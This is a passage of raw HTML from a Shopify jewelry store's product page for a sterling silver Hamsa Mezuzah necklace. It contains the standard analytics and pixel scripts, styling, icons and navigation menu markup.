"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401342713","configuration":"{\"pixelCode\":\"CJAHGKJC77U9UDDAC7NG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"221774073","configuration":"{\"pixel_id\":\"1468808903351458\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"101974265","configuration":"{\"tagID\":\"2613648716792\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"100139257","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"heatmap-revenue"},{"id":"109510905","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Heatmap-pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Alef Bet by Paula","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"alef-bet-jewelry-by-paula.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.alefbet.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":86.0,"currencyCode":"USD"},"product":{"title":"Hamsa Mezuzah Necklace | Sterling Silver","vendor":"Alef Bet by Paula","id":"3866898235459","untranslatedTitle":"Hamsa Mezuzah Necklace | Sterling Silver","url":"\/products\/hamsa-mezuzah-necklace","type":"Necklace"},"id":"47078062031097","image":{"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863"},"sku":"MEZ-15","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.alefbet.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"1221165123","storefrontBaseUrl":"https:\/\/www.alefbet.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":86.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Hamsa Mezuzah Necklace | Sterling Silver\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"3866898235459\",\"untranslatedTitle\":\"Hamsa Mezuzah Necklace | Sterling Silver\",\"url\":\"\/products\/hamsa-mezuzah-necklace\",\"type\":\"Necklace\"},\"id\":\"47078062031097\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863\"},\"sku\":\"MEZ-15\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":3866898235459,"gid":"gid:\/\/shopify\/Product\/3866898235459","vendor":"Alef Bet by Paula","type":"Necklace","handle":"hamsa-mezuzah-necklace","variants":[{"id":47078062031097,"price":8600,"name":"Hamsa Mezuzah Necklace | Sterling Silver","public_title":null,"sku":"MEZ-15"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":3866898235459,"requestId":"2d0a4b85-71e7-4a2c-a934-46efb9943995-1768905528"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 1221165123,
      theme_id: 148497924345,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.alefbet.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.alefbet.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.alefbet.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":1221165123,"isMerchantRequest":null,"themeId":148497924345,"themeCityHash":"9016653513125965303","contentLanguage":"en","currency":"USD","eventMetadataId":"475b7188-f9cd-4401-bb9f-f19dfd9b128f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":3866898235459,"requestId":"2d0a4b85-71e7-4a2c-a934-46efb9943995-1768905528","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":47078062031097,"productId":3866898235459,"productGid":"gid:\/\/shopify\/Product\/3866898235459","name":"Hamsa Mezuzah Necklace | Sterling Silver","price":"86.00","sku":"MEZ-15","brand":"Alef Bet by Paula","variant":null,"category":"Necklace","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":47078062031097,"productId":3866898235459,"productGid":"gid:\/\/shopify\/Product\/3866898235459","name":"Hamsa Mezuzah Necklace | Sterling Silver","price":"86.00","sku":"MEZ-15","brand":"Alef Bet by Paula","variant":null,"category":"Necklace","nonInteraction":true,"remote":false,"referer":"https:\/\/www.alefbet.com\/products\/hamsa-mezuzah-necklace"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.alefbet.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.alefbet.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="1221165123"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="148497924345"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.alefbet.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--left action-btns--arrow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19051239080185__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 160px;
    max-width: 160px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="xo4KwNvKOYUqUATlScQaUrZIx0Qcnwl/S5s9R5a/g0LfDxZ6Q6KwIrdlGvwE8dAKEFSj5/lSpoIi9TgnDfhNmHhORY8+BDrdM/FWFU9rJUCVYLtfPXvkgDe1JNh5lY1du3jfScLspyibenCSJturpfD8RcxfwKctfleAqwHYL1RIskFfPeFUUKHb/qe9Vkx7SjqTOFcz7fpWoLW3u9/M4BLY+JbOrAhAkf3tQDgfUqhEVyt2gajFCCw9eE6Yp+ezNU/yAa1zvABbp1D3ibJWjmMC8nDKc+u188ySdNmxxBQN4ZGb7TVFU7YFIhl+csj2yOh4bC8a2SmjiRtU8moqb2hb5zc9lUpwxSm/iFS8nIt+uUl0GEH7Vun4L0f/SJhCxm8+4QOw8+yk+6L8vx6eUIQjSRdfmpcBcN8P4FRpthjKr7uj6tCqcQmZw+TUrYrP">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best Sellers
                    </a></li><li><a href="/collections/fine-jewelry" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Fine Jewelry 
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Jewelry
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Jewelry
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Necklaces
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-necklaces" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Necklaces
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/collections/israel-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Israel Collection 
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/chai-pendants" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chai
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/diamond-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Diamonds
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/evil-eye-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/fine-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fine Jewelry
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/hamsa-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamsa
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/blue-opal-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Opal
                                              </a>
                                            </li><li>
                                              <a href="/collections/jewish-star-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="/collections/necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shop All 
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Bracelets
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-bracelets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Bracelets
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/collections/beaded-stretch-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beaded
                                              </a>
                                            </li><li>
                                              <a href="/collections/gold-and-diamond-bracelet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Diamond
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/evil-eye-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/hamsa-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamsa
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/hebrew-name-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hebrew 
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/red-string-protection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Red String
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/star-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="/collections/silver-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shop All
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Earrings
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-earrings" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Earrings
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/star-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="/collections/hamsa-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamsa
                                              </a>
                                            </li><li>
                                              <a href="/collections/evil-eye-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Diamonds
                                              </a>
                                            </li><li>
                                              <a href="/collections/earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shop All
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Rings
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
